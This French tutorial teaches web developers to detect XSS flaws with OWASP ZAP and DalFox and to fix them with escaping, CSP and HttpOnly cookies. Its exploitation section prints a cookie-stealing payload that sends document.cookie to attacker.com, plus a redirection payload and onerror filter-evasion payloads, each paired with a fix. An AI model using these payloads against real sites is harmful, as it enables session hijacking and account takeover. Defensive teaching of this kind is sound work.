Avant de plonger dans les outils, il faut comprendre ce que nous cherchons à détecter. Une faille XSS (pour Cross-Site Scripting) est une vulnérabilité de sécurité très répandue qui permet à un attaquant d’injecter du code JavaScript malveillant dans une page web.

Ce code sera ensuite exécuté dans le navigateur des visiteurs, ce qui peut entraîner des vols de cookies, des redirections, des affichages de contenus falsifiés, ou encore des actions à leur insu.

Imaginons que vous ayez un formulaire de commentaire sur votre site. Si les données saisies ne sont pas correctement filtrées ou échappées, un pirate pourrait y insérer du code comme ceci :

<script>alert('XSS')</script>Résultat : à chaque affichage de ce commentaire, tous les visiteurs verraient apparaître une alerte JavaScript, preuve que le pirate a pu exécuter du code dans leur navigateur.

Dans un scénario plus grave, le script pourrait voler leur session ou modifier la page en profondeur.

Les failles XSS sont particulièrement dangereuses car elles exploitent la confiance que l’utilisateur a dans un site web légitime. L’attaque ne provient pas directement du hacker mais est exécutée par le site lui-même, ce qui rend la menace beaucoup plus crédible.

On distingue trois grandes catégories de XSS :

- XSS réfléchi (Reflected XSS) : le script est injecté dans l’URL ou un paramètre, et exécuté immédiatement après la requête.

- XSS stocké (Stored XSS) : le script est enregistré dans la base de données du site (ex : commentaire, profil utilisateur), puis exécuté à chaque affichage.

- XSS DOM-based : le script exploite directement le Document Object Model côté navigateur, sans passer par le serveur.

Dans ce tutoriel, nous allons nous concentrer sur la détection générale avec deux excellents outils : Zap et DalFox.

Comparatif entre Owasp Zap et DalFox

Avant de les utiliser, voyons leurs forces et leurs limites :

| Critère | OWASP ZAP | DalFox |

|---|---|---|

| Type d’outil | Scanner de sécurité complet, interface graphique (GUI) et mode ligne de commande | Outil CLI (ligne de commandes) spécialisé dans la détection XSS |

| Public visé | Débutants à avancés | Intermédiaires à experts |

| Installation | Simple via installeur ou paquet | Compilation Go ou installation via package manager |

| Plateformes supportées | Windows, macOS, Linux | Windows, macOS, Linux |

| Langage | Java | Go |

| Mode d’utilisation | Interface visuelle + API | 100% ligne de commande |

| Points forts | – Interface intuitive – Rapidité d’analyse | – Interface intuitive – Rapports détaillés – Détection fine et spécialisée sur XSS |

| Payloads | – Limités – Plus lourd, moins rapide que DalFox pour du XSS pur | – Moins complet sur les autres vulnérabilités | – Audits complets et pédagogiques – Tests rapides et ciblés XSS |

| Licence | Open Source (OWASP) | Open Source |

| Prix | Gratuit | Gratuit |

Nous pouvons déjà retenir que Zap est l’outil polyvalent par excellence, parfait pour une analyse globale de site web, tandis que DalFox est une arme chirurgicale pour les chasseurs de failles XSS. Zap est parfait pour débuter et DalFox pour se perfectionner.

Détection d’une faille XSS avec Zap

Nous allons maintenant passer à la pratique.

Zap (Zed Attack Proxy) est un projet OWASP gratuit et open source. Il est particulièrement adapté si vous débutez dans les tests de sécurité web car il offre une interface graphique claire tout en permettant des analyses avancées.

1. Installation de Zap

Pour installer Zap, rendez-vous sur le site officiel : https://www.zaproxy.org.

Si vous êtes sous Windows, téléchargez l’installeur .exe et suivez les instructions classiques. Sous macOS, vous pouvez télécharger le .dmg ou utiliser Homebrew avec :

brew install --cask owasp-zapSous Linux, OWASP propose des paquets .deb et .tar.gz. Vous pouvez aussi utiliser Snap :

sudo snap install zaproxy --classicUne fois l’installation terminée, lancez Zap. Vous verrez une interface avec un tableau de bord central, un panneau à gauche listant les sites scannés, et un panneau inférieur affichant les alertes. Il se peut qu’une fenêtre avec les add-ons installés ou ceux pouvant être installés s’ouvre. Ne vous en préoccupez pas pour l’instant.

2. Lancer une analyse avec Zap pour détecter une faille XSS

En haut à gauche de l’application, le bouton Select te permet de choisir le mode dans lequel tu veux travailler. Il y a quatre options : Mode sécurisé (aucun risque, idéal pour observer sans modifier), Mode protégé (limite les actions dangereuses), Mode standard (utilisation normale) et Mode attaque (permet d’effectuer des actions offensives, à utiliser avec prudence). Ce choix détermine le niveau de sécurité et les fonctionnalités disponibles pendant ton utilisation.



Pour commencer, cliquez sur « Automated Scan ».

Entrez l’URL de votre site dans le champ prévu, puis cliquez sur « Attack ». Zap va alors explorer le site et envoyer des requêtes spécialement conçues pour tester la présence de failles XSS (et autres).

On doit d’abord renseigner l’URL de la cible que nous voulons analyser, puis cliquer sur Attaquer pour lancer le scan.

Pour lancer un scan automatique, clique sur le bouton Automated Scan. L’outil analysera alors la cible sélectionnée étape par étape, sans que tu aies besoin de tout faire manuellement. Il détectera automatiquement les points faibles, collectera les informations importantes et te montrera un rapport clair des résultats une fois l’analyse terminée.

Il est aussi possible d’effectuer un scan manuel.

3. Interpréter les résultats

Une fois l’analyse terminée, consultez l’onglet « Alertes » en bas. Chaque alerte est classée par niveau de gravité :

- Rouge : critique

- Orange : moyen

- Jaune : faible

- Bleu : informatif

Pour une faille XSS, Zap indiquera généralement : « Cross Site Scripting (Reflected) » ou « Cross Site Scripting (Stored) », avec le paramètre vulnérable et un exemple de requête qui a déclenché l’alerte.

En cliquant sur l’alerte, vous verrez :

- La description de la vulnérabilité.

- La requête envoyée.

- La réponse du serveur.

- Les recommandations pour corriger.

Détection d’une faille XSS avec DalFox

DalFox est un outil open source développé en Go, spécialement conçu pour la chasse aux failles XSS.

Contrairement à Zap, il ne dispose pas d’interface graphique : tout se fait en ligne de commande. Cette approche le rend rapide, léger et précis, mais elle peut être un peu plus intimidante pour les débutants. Nous allons donc détailler chaque étape pour que vous soyez à l’aise.

1. Installation de DalFox

Sous macOS et Linux avec Go installé

Si vous avez déjà Go sur votre machine, vous pouvez installer DalFox directement depuis GitHub :

go install github.com/hahwul/dalfox/v2@latestUne fois l’installation terminée, assurez-vous que le dossier go/bin est dans votre variable d’environnement PATH. Tapez :

dalfox --helpSi la commande répond, c’est que l’installation est réussie.

Sous macOS avec Homebrew

Si vous n’avez pas envie de gérer Go manuellement, vous pouvez utiliser Homebrew :

brew install dalfoxSous Linux avec apt (via dépôt communautaire)

Il n’existe pas de paquet officiel apt, mais vous pouvez soit compiler depuis la source, soit utiliser un binaire précompilé depuis la page GitHub : https://github.com/hahwul/dalfox

Téléchargez l’archive correspondant à votre OS et architecture, décompressez-la et placez l’exécutable dans /usr/local/bin.

Sous Windows

Pour Windows, téléchargez le binaire .exe depuis la page GitHub, placez-le dans un dossier inclus dans votre PATH, et vérifiez avec :

dalfox --help2 Premier scan avec DalFox

DalFox peut fonctionner en deux grands modes :

- scan : vous lui donnez directement une URL et il teste les paramètres.

- pipe : vous lui fournissez une liste d’URL à analyser (via un fichier ou une autre commande).

Mode scan (simple et direct)

Par exemple, si nous voulons tester une page avec un paramètre search :

dalfox url "https://monsite.com/search?q=test"DalFox va injecter des payloads XSS dans q et analyser les réponses. Si une faille est détectée, il vous indiquera :

- Le type d’attaque possible.

- Le paramètre vulnérable.

- Le payload qui a fonctionné.

Mode pipe (analyse en masse)

Si vous avez un fichier urls.txt contenant plusieurs adresses :

dalfox file urls.txtDalFox analysera chaque URL une par une.

Options utiles

--only-poc: affiche uniquement les preuves (proof of concept) des failles détectées.--silence: mode silencieux, utile pour l’intégration dans des scripts.--mining-dict: explore plus en profondeur pour trouver des paramètres cachés.

Exemple plus avancé :

dalfox url "https://monsite.com/product?id=123" --mining-dict --only-poc3. Lecture et interprétation des résultats

Contrairement à Zap qui classe visuellement les alertes, DalFox affiche directement dans le terminal un tableau récapitulatif.

Lorsqu’une faille est trouvée, vous verrez quelque chose comme :

[POC][Reflected][URL:https://monsite.com/search?q=test] Payload: <svg/onload=alert(1)>Cela signifie que :

- Il s’agit d’une XSS réfléchie (Reflected).

- Le paramètre

qest vulnérable. - Le payload

<svg/onload=alert(1)>déclenche l’exécution JavaScript.

Ces informations sont précieuses pour reproduire la faille et la corriger.

De la détection d’une faille XSS à sa correction

Nous avons maintenant les informations nécessaires :

- Zap nous donne un rapport complet, visuel et pédagogique.

- DalFox nous donne des preuves rapides et précises.

La prochaine étape est de corriger la faille.

1. Exemple concret de détection d’une Faille XSS

Imaginons que DalFox ait trouvé ceci :

[POC][Stored][URL:https://monsite.com/comment.php] Payload: <script>alert(1)</script>Cela signifie que lorsqu’un utilisateur poste ce script en commentaire, il est enregistré en base de données puis réaffiché sans filtrage.

Problème : votre code affiche directement les données de la base dans la page HTML sans les échapper.

2. Correction côté serveur

Le but est d’empêcher que le code malveillant soit interprété par le navigateur.

En PHP par exemple, on peut utiliser htmlspecialchars() pour échapper les caractères spéciaux :

echo htmlspecialchars($commentaire, ENT_QUOTES, 'UTF-8');Ainsi, <script> sera affiché tel quel dans la page, et non exécuté.

Pour allez plus loin, découvrez comment sécuriser une variable en PHP.

3. Correction côté client

Même si la protection côté serveur est prioritaire, vous pouvez ajouter une couche côté client, par exemple en validant les champs de formulaire avec JavaScript.

Attention cependant : la validation côté client ne doit jamais être votre seule protection, car elle peut être contournée facilement (Comment valider un formulaire en JS).

5.4 Utiliser des en-têtes HTTP de sécurité

Ajoutez les en-têtes suivants pour limiter l’impact d’une XSS :

Content-Security-Policy: default-src 'self'; script-src 'self'

X-XSS-Protection: 1; mode=blockContent-Security-Policy (CSP) empêche le chargement de scripts externes non autorisés.X-XSS-Protection demande au navigateur de bloquer certaines tentatives XSS.

Pour allez plus loin, découvrez comment sécuriser les headers HTTP en PHP.

5. Bonnes pratiques pour éviter les XSS

- Échapper toutes les données utilisateur avant affichage.

- Valider et filtrer les entrées côté serveur.

- Utiliser un framework qui gère l’échappement automatiquement (Laravel, Symfony, etc.).

- Activer une politique CSP stricte.

- Ne jamais insérer directement des données utilisateur dans du JavaScript inline.

En combinant Zap et DalFox, nous disposons d’une approche complète et efficace :

Des formations informatique pour tous !

Débutant ou curieux ? Apprenez le développement web, le référencement, le webmarketing, la bureautique, à maîtriser vos appareils Apple et bien plus encore…

Formateur indépendant, professionnel du web depuis 2006, je vous accompagne pas à pas et en cours particulier, que vous soyez débutant ou que vous souhaitiez progresser. En visio, à votre rythme, et toujours avec pédagogie.

Découvrez mes formations Qui suis-je ?- Zap pour un audit global avec une interface pédagogique.

- DalFox pour un test XSS rapide et précis.

La détection n’est cependant que la première étape. Ce qui compte vraiment, c’est corriger immédiatement la faille et mettre en place des protections pour qu’elle ne réapparaisse pas.

Ce tutoriel doit servir de référence aux développeurs et administrateurs qui souhaitent protéger leur site web contre les attaques XSS et montrer qu’ils prennent la sécurité au sérieux.

Comprendre ce qu’est un payload

Quand on parle de tests de sécurité web et en particulier de failles XSS, un mot revient souvent : payload. Ce terme peut paraître technique, mais en réalité, il désigne quelque chose de très simple.

Pour le comprendre, imaginons une clé et une serrure. La serrure, c’est le site web que l’on teste. La clé, c’est le payload. Si la clé est bien conçue, elle ouvre la serrure… et dans notre cas, elle déclenche la faille.

Dans le domaine de la cybersécurité, un payload est tout simplement le code ou le contenu que l’on envoie à un site pour tester ou exploiter une vulnérabilité. Ce code peut prendre différentes formes : du texte, du HTML, du JavaScript, voire des caractères spéciaux qui perturbent le fonctionnement normal de la page. Le but est de voir si le site accepte ce contenu et surtout, s’il l’exécute sans le filtrer.

Prenons l’exemple d’un formulaire de recherche. Normalement, on tape un mot-clé comme « chaussures » et le site nous affiche les résultats correspondants. Si le site est mal protégé, il est possible de remplacer le mot « chaussures » par un code JavaScript comme <script>alert('XSS')</script>.

Ce morceau de code est donc le payload. Si, après validation du formulaire, une fenêtre d’alerte s’affiche dans votre navigateur, c’est que le site a exécuté le script. Cela prouve qu’il existe une faille XSS.

Un payload peut être extrêmement simple, comme l’exemple précédent, mais il peut aussi être beaucoup plus élaboré. Les experts en sécurité conçoivent parfois des payloads qui se dissimulent dans du code inoffensif pour contourner les protections mises en place. Par exemple, un script malveillant peut être caché dans une balise image ou dans des événements JavaScript, comme onerror ou onload. Ces techniques permettent de passer sous le radar de certains filtres, ce qui rend la détection plus complexe.

Il est important de comprendre que tous les payloads ne sont pas dangereux en soi.

Dans un contexte de test de sécurité, on utilise souvent des payloads dits « inoffensifs » ou « proof of concept » pour vérifier la présence d’une faille sans causer de dégâts. Par exemple, au lieu de voler des données ou de rediriger les utilisateurs, un payload se contentera d’afficher une alerte ou un simple message dans la console du navigateur.

Cela permet au testeur de prouver que la faille existe tout en respectant un cadre légal et éthique.

Les outils comme Zap ou DalFox, que nous avons vus précédemment, fonctionnent en grande partie grâce à des collections de payloads prédéfinis. Lors d’une analyse, ils vont injecter automatiquement ces codes dans les paramètres d’un site, observer la réaction et déterminer si une faille est présente. C’est un peu comme si on testait plusieurs clés dans une serrure pour voir laquelle l’ouvre. Si l’une d’elles fonctionne, on sait qu’il y a un problème à corriger.

Pour faire simple, un payload, c’est le message ou le code que l’on envoie pour tester la solidité d’un site. Dans le cadre de la sécurité informatique, il est l’outil principal qui permet de passer d’une simple supposition à une preuve concrète.

Comprendre ce qu’est un payload, c’est donc comprendre le cœur même du processus de détection des failles, et c’est aussi la première étape vers une meilleure protection de votre site contre les attaques.

Payload simple vs Payload avancé

Quand on débute en sécurité web, on peut avoir l’impression que tous les payloads se ressemblent. En réalité, il existe une vraie différence entre un payload simple et un payload avancé. Cette distinction est importante, car elle détermine à la fois la facilité de détection et le niveau de menace.

Un payload simple est conçu pour tester rapidement si une faille existe. Il est court, clair, et ne cherche pas à contourner les protections. C’est par exemple un simple script JavaScript qui affiche une alerte à l’écran :

<script>alert('XSS')</script>L’avantage de ce type de payload est qu’il est facile à comprendre et à repérer dans le code. Son but n’est pas d’attaquer réellement, mais de servir de « preuve de concept » lors d’un test.

À l’inverse, un payload avancé est conçu pour passer inaperçu et parfois même pour contourner les filtres de sécurité. Il peut être écrit de façon à se cacher dans une balise apparemment inoffensive ou à utiliser des techniques de codage comme l’encodage d’URL, le HTML entity encoding ou encore l’injection dans des événements JavaScript comme onerrorou onmouseover. Par exemple :

<img src=x onerror=alert('XSS')>Ce code ne ressemble pas à un script classique, et pourtant, il déclenche exactement la même alerte.

La principale différence réside donc dans la finalité :

- Le payload simple sert surtout à détecter.

- Le payload avancé cherche à exploiter la faille de manière plus sournoise et potentiellement plus dangereuse.

En comprenant cette distinction, vous serez mieux armés pour interpréter les résultats d’un scan avec Zap ou DalFox, et surtout, vous saurez qu’une faille peut rester invisible aux yeux d’un test superficiel si elle nécessite un payload plus élaboré.

Comment Zap et DalFox utilisent les payloads

Maintenant que nous savons ce qu’est un payload et que nous avons compris la différence entre un payload simple et un payload avancé, voyons comment nos deux outils de détection, Zap et DalFox, s’en servent pour trouver des failles XSS.

Les deux partagent un principe commun : ils disposent chacun d’une bibliothèque interne de payloads. On peut imaginer cette bibliothèque comme une boîte à outils remplie de clés différentes. Chaque clé correspond à un type d’injection possible. Lors d’un scan, l’outil va prendre ces clés une par une et essayer de les insérer dans les endroits vulnérables du site, comme les paramètres d’URL, les champs de formulaire ou les cookies.

Zap fonctionne de manière très visuelle. Quand vous lancez un scan automatique, il va injecter successivement ses payloads prédéfinis, puis analyser la réponse du site. S’il détecte que le code envoyé apparaît tel quel dans la page ou qu’il est exécuté par le navigateur, il note une alerte. Les payloads de Zap sont conçus pour couvrir un large éventail de vulnérabilités, pas seulement les XSS. Cela explique pourquoi il peut être plus lent pour ce type de test spécifique : il ne se concentre pas uniquement sur les scripts malveillants, mais teste aussi d’autres failles comme l’injection SQL ou les mauvaises configurations.

DalFox, de son côté, est beaucoup plus spécialisé. Sa bibliothèque interne est presque entièrement dédiée aux payloads XSS. Cela signifie qu’il dispose d’une grande variété de scripts et de variantes capables de déjouer certaines protections courantes. Il va également adapter ses tests en fonction des réponses qu’il reçoit.

Par exemple, si une première injection échoue mais laisse apparaître un comportement suspect, DalFox pourra essayer une version modifiée du payload pour contourner la barrière. Cette approche « intelligente » le rend souvent plus efficace pour dénicher des XSS complexes.

Un autre point important est que les deux outils permettent d’ajouter vos propres payloads. Cela peut être utile si vous travaillez sur un type de site bien particulier ou si vous souhaitez tester des scripts spécifiques à votre environnement. Dans Zap, cela se fait via les options d’attaque personnalisées, tandis que DalFox accepte des fichiers externes contenant des listes de payloads.

La différence d’approche entre Zap et DalFox tient surtout à leur objectif : Zap cherche la polyvalence, DalFox vise la précision. Mais dans les deux cas, leur efficacité repose largement sur la diversité et la qualité des payloads qu’ils utilisent.

Comment exploiter une faille XSS pour mieux sécuriser son site web

Pour comprendre pleinement l’importance de sécuriser un site contre les attaques XSS, il est très utile de savoir comment un pirate pourrait exploiter une faille.

L’objectif de ce chapitre n’est pas de fournir un guide pour attaquer des sites illégalement, mais de permettre à tout développeur ou administrateur de comprendre les risques et d’apprendre à les prévenir.

Une faille XSS permet à un attaquant d’injecter du code malveillant dans une page web, qui sera exécuté côté navigateur des visiteurs. Selon le type de XSS – réfléchi, stocké ou DOM-based – l’exploitation peut se produire de différentes manières.

Exploitation d’un XSS réfléchi

Prenons l’exemple d’un site avec un formulaire de recherche vulnérable. Le paramètre q n’est pas correctement filtré. Un pirate peut injecter un script simple comme ceci :

<script>alert('XSS réfléchi')</script>Si le site affiche directement le contenu du paramètre dans la page des résultats, ce script va s’exécuter pour l’utilisateur qui clique sur le lien. Dans ce cas, le pirate pourrait utiliser la faille pour afficher des messages personnalisés, rediriger les utilisateurs vers une autre page, ou même voler des cookies de session.

Solution pour corriger ce type de faille (comme vu précédemment) :

La protection principale consiste à échaper toutes les données utilisateur avant de les afficher. En PHP, cela peut se faire avec htmlspecialchars() :

echo htmlspecialchars($_GET['q'], ENT_QUOTES, 'UTF-8');Cette fonction transforme les caractères spéciaux (<, >, ", ') en entités HTML, empêchant le navigateur d’exécuter le script. En parallèle, il est conseillé de mettre en place une politique CSP pour bloquer l’exécution de scripts non autorisés.

Exploitation d’un XSS stocké

Les XSS stockés sont plus dangereux car le code malveillant est enregistré sur le serveur, par exemple dans un champ de commentaire, un profil utilisateur ou une base de données. À chaque visite de la page contenant la donnée vulnérable, le script est exécuté dans le navigateur du visiteur.

Un exemple concret : un formulaire de commentaire où l’utilisateur injecte :

<script>fetch('https://attacker.com/steal?cookie=' + document.cookie)</script>Ce script envoie les cookies de session des visiteurs à un serveur contrôlé par le pirate. Si le site n’échappe pas correctement les commentaires, cette attaque peut toucher tous les utilisateurs qui consultent la page, y compris les administrateurs, ce qui permet de prendre le contrôle du site.

Solution pour corriger ce type de faille :

Il faut d’abord échaper toutes les données avant affichage :

echo htmlspecialchars($commentaire, ENT_QUOTES, 'UTF-8');Ensuite, il est possible de filtrer les entrées pour interdire les balises HTML ou JavaScript dans les champs publics. Pour un contrôle plus fin, vous pouvez utiliser une bibliothèque de nettoyage HTML, comme HTMLPurifier en PHP, qui supprime les scripts dangereux tout en conservant les balises autorisées pour la mise en forme.

Exploitation d’un XSS DOM-based

Le XSS DOM-based se produit entièrement côté client. Le pirate exploite le code JavaScript du site pour injecter un script malveillant. Par exemple, si le site utilise document.write() ou innerHTML avec des données provenant de l’URL, un attaquant peut manipuler l’URL pour exécuter du code.

Exemple concret :

// code vulnérable

let param = new URLSearchParams(window.location.search).get('user');

document.getElementById('welcome').innerHTML = 'Bonjour ' + param;Si l’URL est https://monsite.com/?user=<script>alert(1)</script>, le script s’exécute immédiatement dans la page.

Solution pour corriger ce type de faille :

Il faut éviter d’insérer directement des données utilisateur dans le DOM. Utilisez plutôt des méthodes sécurisées comme textContent qui ne permettent pas l’exécution de code HTML :

let param = new URLSearchParams(window.location.search).get('user');

document.getElementById('welcome').textContent = 'Bonjour ' + param;Ainsi, le navigateur affichera littéralement <script>alert(1)</script> au lieu de l’exécuter.

Exemples de scénarios d’exploitation et solutions

- Redirection malveillante : un pirate peut injecter

window.location='https://attacker.com'pour rediriger les visiteurs.

Solution : échappez toujours les données, et limitez les redirections dynamiques à une liste blanche de pages internes. - Vol de cookies et session hijacking : script qui lit

document.cookieet l’envoie à un serveur tiers.

Solution : échapper les entrées, utiliser les cookies sécurisés (HttpOnly) et une politique CSP stricte. - Phishing ou faux formulaire : un script qui modifie le contenu de la page pour demander un mot de passe.

Solution : filtrer le HTML autorisé, échapper toutes les données utilisateurs et surveiller les changements DOM inattendus.

Bonnes pratiques pour prévenir l’exploitation des XSS

Pour résumer, pour éviter que vos pages soient exploitées par des attaques XSS, il faut appliquer plusieurs niveaux de protection :

- Échapper toutes les données utilisateur avant affichage.

- Valider et filtrer toutes les entrées côté serveur.

- Ne jamais insérer directement des données dans du code JavaScript ou HTML inline.

- Mettre en place une Content Security Policy pour limiter l’exécution de scripts.

- Utiliser des cookies sécurisés et

HttpOnlypour protéger les sessions. - Tester régulièrement vos pages avec des outils comme Zap et DalFox pour détecter les nouvelles vulnérabilités.

Comprendre comment un hacker ou pirate pourrait exploiter une faille XSS vous permet d’anticiper les risques, de sécuriser vos formulaires et vos pages web, et de protéger vos utilisateurs contre des attaques potentiellement graves.

À travers ce tutoriel, nous avons parcouru toutes les étapes essentielles pour comprendre, détecter, analyser, exploiter et sécuriser un site web contre les failles XSS.

Nous avons commencé par définir ce qu’est une faille XSS et pourquoi elle représente une menace sérieuse pour les sites web et leurs utilisateurs. Nous avons vu que ces vulnérabilités permettent à un attaquant d’injecter et d’exécuter du code malveillant dans le navigateur des visiteurs, avec des conséquences qui peuvent aller du simple affichage d’alerte à la compromission complète des comptes utilisateurs.

Nous avons ensuite comparé deux outils puissants pour détecter ces failles : Zap et DalFox. Zap se révèle très complet et pédagogique, idéal pour une analyse globale de sécurité, tandis que DalFox, spécialisé dans la détection XSS, offre rapidité et précision pour repérer des failles complexes grâce à ses payloads diversifiés.

La pratique avec Zap et DalFox nous a permis de comprendre comment lancer des scans, interpréter les résultats et identifier les paramètres vulnérables. Nous avons également approfondi la notion de payload, ce code injecté dans les pages web pour tester la présence d’une faille. Grâce à des exemples simples et avancés, nous avons pu saisir comment ces payloads permettent aux outils de détecter les vulnérabilités et comment un pirate pourrait les exploiter.

Enfin, nous avons détaillé comment un attaquant pourrait exploiter une faille XSS dans différents contextes : réfléchi, stocké ou DOM-based. Pour chaque scénario, nous avons montré les solutions concrètes pour corriger la vulnérabilité et protéger les utilisateurs. Échapper les données utilisateur, filtrer les entrées, utiliser des cookies sécurisés, mettre en place une politique CSP et tester régulièrement les pages web sont autant de mesures essentielles pour prévenir les attaques XSS.

En comprenant le fonctionnement des failles et en expérimentant leur détection de manière sécurisée, vous êtes mieux armés pour protéger vos sites web. La sécurité n’est pas un processus ponctuel, mais un engagement continu. Les outils et techniques que nous avons présentés, combinés à de bonnes pratiques de développement, vous permettront de réduire significativement les risques et de garantir une expérience plus sûre pour vos visiteurs.

En résumé, la connaissance et la vigilance sont vos meilleurs alliés contre les attaques XSS. Tester vos sites avec Zap et DalFox, comprendre les payloads et appliquer les bonnes pratiques de codage vous permettront de transformer cette menace en opportunité d’apprentissage et de renforcement de la sécurité de vos applications web.

Fondateur de l’agence Créa-troyes, affiliée France Num

Intervenant en Freelance.

Contactez-moi